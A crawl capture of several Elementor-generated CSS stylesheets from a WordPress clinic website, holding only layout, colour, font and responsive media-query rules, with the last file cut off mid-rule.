.elementor-element.elementor-element-af3b8a6.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-af3b8a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:27px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-cf0c707{text-align:left;}.elementor-11270 .elementor-element.elementor-element-cf0c707 img{width:32%;}.elementor-11270 .elementor-element.elementor-element-29ce749{text-align:left;color:#294761;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.5em;}.elementor-11270 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 150px 10px 0px;}.elementor-11270 .elementor-element.elementor-element-90020ce.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-90020ce.elementor-view-framed .elementor-icon, .elementor-11270 .elementor-element.elementor-element-90020ce.elementor-view-default .elementor-icon{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-90020ce{--icon-box-icon-margin:12px;}.elementor-11270 .elementor-element.elementor-element-90020ce .elementor-icon{font-size:41px;}.elementor-11270 .elementor-element.elementor-element-90020ce .elementor-icon-box-title{color:var(--vamtam-accent-color-1);font-family:"Nexa", Sans-Serif;font-size:18px;line-height:1.2em;}.elementor-11270 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 15px 0px;}.elementor-11270 .elementor-element.elementor-element-5678b05.elementor-view-stacked .elementor-icon{background-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-5678b05.elementor-view-framed .elementor-icon, .elementor-11270 .elementor-element.elementor-element-5678b05.elementor-view-default .elementor-icon{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-11270 .elementor-element.elementor-element-5678b05{--icon-box-icon-margin:12px;}.elementor-11270 .elementor-element.elementor-element-5678b05 .elementor-icon{font-size:41px;}.elementor-11270 .elementor-element.elementor-element-5678b05 .elementor-icon-box-title{color:var(--vamtam-accent-color-1);font-family:"Nexa", Sans-Serif;font-size:18px;line-height:1.2em;}.elementor-11270 .elementor-element.elementor-element-5678b05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 15px 0px;}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-right{margin-left:9px;}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button .elementor-align-icon-left{margin-right:9px;}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button:hover, .elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button:focus{border-color:var(--vamtam-accent-color-4);}.elementor-11270 .elementor-element.elementor-element-41ddcff .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-a13a651{text-align:left;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-8b273ab.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-8b273ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-8b273ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-8b273ab > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-2b33cbc .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-menu-toggle{margin:0 auto;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-11270 .elementor-element.elementor-element-3fb14f3{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-11270 .elementor-element.elementor-element-3fb14f3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-11270 .elementor-element.elementor-element-3fb14f3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-bc5f98d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-bc5f98d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-11270 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-bc5f98d > .elementor-element-populated > .elementor-widget-wrap{padding:35px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-604e825 .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-menu-toggle{margin:0 auto;}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:400;line-height:22px;}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main .elementor-item{color:#294761;fill:#294761;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-11270 .elementor-element.elementor-element-8548d0c{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-11270 .elementor-element.elementor-element-8548d0c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-11270 .elementor-element.elementor-element-8548d0c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3{z-index:2;}.elementor-11270 .elementor-element.elementor-element-d9de89a .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:16px;text-decoration:underline;}.elementor-11270 .elementor-element.elementor-element-49eef39{columns:2;column-gap:20px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-11270 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:32px;text-align:right;color:#304F53;font-family:"Helvetica", Sans-Serif;font-size:14px;line-height:1.7em;}.elementor-11270 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-widget-container{text-align:left;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon{background-color:var(--vamtam-accent-color-5);--icon-padding:0.4em;border-style:solid;border-width:0px 0px 0px 0px;border-color:var(--vamtam-accent-color-5);}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon i{color:#132573;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon svg{fill:#132573;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-icon{border-radius:4px 4px 4px 4px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon:hover{background-color:#E6F1F7;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon:hover i{color:#2A3D53;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-social-icon:hover svg{fill:#2A3D53;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button{fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:var(--vamtam-accent-color-5);border-style:solid;border-width:1px 1px 3px 1px;border-color:var(--vamtam-accent-color-4);}.elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:hover, .elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-color:var(--vamtam-accent-color-3);}.elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:hover svg, .elementor-11270 .elementor-element.elementor-element-eb218b1 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-11270 .elementor-element.elementor-element-eb218b1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-container{max-width:1260px;}.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-8a64029:not(.elementor-motion-effects-element-type-background), .elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11270 .elementor-element.elementor-element-8a64029{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 30px 15px 30px;}.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-0bd618d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11270 .elementor-element.elementor-element-0bd618d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{color:#6C6C6C;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-0bd618d .elementor-element-populated a{color:#6C6C6C;}.elementor-11270 .elementor-element.elementor-element-0bd618d .elementor-element-populated a:hover{color:var(--vamtam-accent-color-3);}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-8bce7e1{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-11270 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-e85a423{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-11270 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-3b39bc8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11270 .elementor-element.elementor-element-3b39bc8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}@media(max-width:1024px){.elementor-11270 .elementor-element.elementor-element-fb3a0cd{margin-top:0px;margin-bottom:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-11270 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{padding:10px 90px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-90020ce > .elementor-widget-container{padding:25px 0px 10px 0px;}.elementor-11270 .elementor-element.elementor-element-5678b05 > .elementor-widget-container{padding:25px 0px 10px 0px;}.elementor-11270 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-8a64029{margin-top:0px;margin-bottom:0px;padding:20px 30px 10px 30px;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-8bce7e1{text-align:center;}.elementor-11270 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-11270 .elementor-element.elementor-element-e85a423{text-align:center;}.elementor-11270 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11270 .elementor-element.elementor-element-fb3a0cd{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-c4da3af.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11270 .elementor-element.elementor-element-c4da3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-c4da3af.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-cf0c707{text-align:center;}.elementor-11270 .elementor-element.elementor-element-29ce749{text-align:center;}.elementor-11270 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-5678b05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-d9de89a{text-align:center;}.elementor-11270 .elementor-element.elementor-element-d9de89a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:left;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-d5dd970{columns:1;column-gap:0px;text-align:left;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-widget-container{text-align:center;}.elementor-11270 .elementor-element.elementor-element-8a64029{padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-11270 .elementor-element.elementor-element-af3b8a6{width:30%;}.elementor-11270 .elementor-element.elementor-element-8b273ab{width:19.828%;}.elementor-11270 .elementor-element.elementor-element-bc5f98d{width:18.8%;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3{width:31.138%;}.elementor-11270 .elementor-element.elementor-element-0bd618d{width:50%;}.elementor-11270 .elementor-element.elementor-element-3b39bc8{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11270 .elementor-element.elementor-element-af3b8a6{width:50%;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3{width:50%;}.elementor-11270 .elementor-element.elementor-element-0bd618d{width:100%;}.elementor-11270 .elementor-element.elementor-element-3b39bc8{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-45231.css?ver=1728043195
body_size: 112
content:
.elementor-45231 .elementor-element.elementor-element-4bdc695:not(.elementor-motion-effects-element-type-background), .elementor-45231 .elementor-element.elementor-element-4bdc695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7F1F7;}.elementor-45231 .elementor-element.elementor-element-4bdc695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-45231 .elementor-element.elementor-element-4bdc695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45231 .elementor-element.elementor-element-8c07519 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-45231 .elementor-element.elementor-element-8c07519 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-45231 .elementor-element.elementor-element-aae174a .elementor-heading-title{font-size:35px;}.elementor-45231 .elementor-element.elementor-element-332d53e .elementor-icon-list-icon{width:14px;}.elementor-45231 .elementor-element.elementor-element-332d53e .elementor-icon-list-icon i{font-size:14px;}.elementor-45231 .elementor-element.elementor-element-332d53e .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-45231 .elementor-element.elementor-element-332d53e .elementor-icon-list-item{font-size:18px;font-weight:normal;}.elementor-45231 .elementor-element.elementor-element-979a385{padding:20px 0px 20px 0px;}.elementor-45231 .elementor-element.elementor-element-031238a:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-45231 .elementor-element.elementor-element-031238a > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7F1F7;}.elementor-45231 .elementor-element.elementor-element-031238a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-45231 .elementor-element.elementor-element-031238a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-45231 .elementor-element.elementor-element-031238a > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-45231 .elementor-element.elementor-element-221357f > .elementor-widget-container{background-color:#FFE2E2;border-radius:10px 10px 10px 10px;}.elementor-45231 .elementor-element.elementor-element-278f488{text-align:center;}.elementor-45231 .elementor-element.elementor-element-278f488 .elementor-heading-title{color:#132573;font-size:26px;}@media(max-width:1024px){.elementor-45231 .elementor-element.elementor-element-4bdc695{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-45231 .elementor-element.elementor-element-4bdc695{padding:20px 20px 20px 20px;}.elementor-45231 .elementor-element.elementor-element-aae174a > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-45231 .elementor-element.elementor-element-979a385{padding:0px 15px 0px 15px;}.elementor-45231 .elementor-element.elementor-element-823179c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-44449.css?ver=1726827069
body_size: -116
content:
.elementor-44449 .elementor-element.elementor-element-9eb4239{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-44449 .elementor-element.elementor-element-586aae7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-44449 .elementor-element.elementor-element-586aae7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-wrapper{text-align:left;}.elementor-44449 .elementor-element.elementor-element-f0dedaf.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-img img{transition-duration:0s;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-title{margin-bottom:0px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-content .elementor-image-box-title{font-size:19px;}.elementor-44449 .elementor-element.elementor-element-f0dedaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-color:#FFE2E2;border-radius:10px 10px 10px 10px;}@media(max-width:767px){.elementor-44449 .elementor-element.elementor-element-f0dedaf .elementor-image-box-img{margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-41482.css?ver=1726827166
body_size: -175
content:
.elementor-41482 .elementor-element.elementor-element-9eb4239{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41482 .elementor-element.elementor-element-586aae7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-41482 .elementor-element.elementor-element-586aae7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-41482 .elementor-element.elementor-element-50652a7 > .elementor-widget-container{background-color:#FFE2E2;border-radius:10px 10px 10px 10px;}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-320.css?ver=1708806557
body_size: 538
content:
.elementor-320 .elementor-element.elementor-element-3c51111e:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-3c51111e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFE2E2;}.elementor-320 .elementor-element.elementor-element-3c51111e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 15px 20px 15px;}.elementor-320 .elementor-element.elementor-element-3c51111e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-26c8dd56 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-320 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-320 .elementor-element.elementor-element-26c8dd56 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-4ce3940d .elementor-icon-wrapper{text-align:center;}.elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-stacked .elementor-icon{background-color:#F46969;}.elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon{color:#F46969;border-color:#F46969;}.elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-framed .elementor-icon, .elementor-320 .elementor-element.elementor-element-4ce3940d.elementor-view-default .elementor-icon svg{fill:#F46969;}.elementor-320 .elementor-element.elementor-element-4ce3940d .elementor-icon{font-size:60px;}.elementor-320 .elementor-element.elementor-element-4ce3940d .elementor-icon svg{height:60px;}.elementor-320 .elementor-element.elementor-element-4ce3940d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-1542623e{text-align:center;}.elementor-320 .elementor-element.elementor-element-1542623e .elementor-heading-title{color:var(--vamtam-accent-color-1);font-size:28px;font-weight:900;line-height:1.1em;}.elementor-320 .elementor-element.elementor-element-1542623e > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-dbf8004{text-align:center;color:#A25D5D;font-family:"Helvetica", Sans-Serif;font-size:14px;font-weight:300;line-height:1.3em;}.elementor-320 .elementor-element.elementor-element-dbf8004 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-6dc8b866:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-6dc8b866 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var(--vamtam-accent-color-5);}.elementor-320 .elementor-element.elementor-element-6dc8b866{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 20px 10px;}.elementor-320 .elementor-element.elementor-element-6dc8b866 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-779fe741 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-320 .elementor-element.elementor-element-779fe741 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-320 .elementor-element.elementor-element-779fe741 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-b828979{text-align:center;color:#8E8E8E;font-family:"Helvetica", Sans-Serif;font-size:12px;font-weight:300;line-height:1.8em;}.elementor-320 .elementor-element.elementor-element-b828979 > .elementor-widget-container{margin:2px 0px 4px 0px;padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button{font-family:"Nexa", Sans-Serif;font-size:14px;fill:var(--vamtam-accent-color-1);color:var(--vamtam-accent-color-1);background-color:#FFFFFF;border-style:solid;border-width:1px 1px 3px 1px;border-color:#E5E5E5;border-radius:0px 0px 0px 0px;padding:14px 22px 10px 22px;}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:hover, .elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-color:var(--vamtam-accent-color-1);}.elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:hover svg, .elementor-320 .elementor-element.elementor-element-53d96815 .elementor-button:focus svg{fill:var(--vamtam-accent-color-5);}.elementor-320 .elementor-element.elementor-element-53d96815 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-320 .dialog-message{width:284px;height:auto;padding:0px 0px 0px 